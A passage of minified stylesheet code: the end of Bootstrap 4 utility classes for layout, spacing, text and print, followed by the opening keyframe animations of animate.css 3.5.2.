(min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}
 
 /*-----------------------------------------------------------*/

 @charset "UTF-8";

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */

.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{0%{transform:scaleX(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scaleX(1)}}.pulse{animation-name:pulse}@keyframes rubberBand{0%{transform:scaleX(1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}to{transform:scaleX(1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{0%,to{transform:translateZ(0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{0%{transform:scaleX(1)}10%,20%{transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{transform:scaleX(1)}}.tada{animation-name:tada}@keyframes wobble{0%{transform:none}15%{transform:translate3d(-25%,0,0) rotate(-5deg)}30%{transform:translate3d(20%,0,0) rotate(3deg)}45%{transform:translate3d(-15%,0,0) rotate(-3deg)}60%{transform:translate3d(10%,0,0) rotate(2deg)}75%{transform:translate3d(-5%,0,0) rotate(-1deg)}to{transform:none}}.wobble{animation-name:wobble}@keyframes jello{0%,11.1%,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes 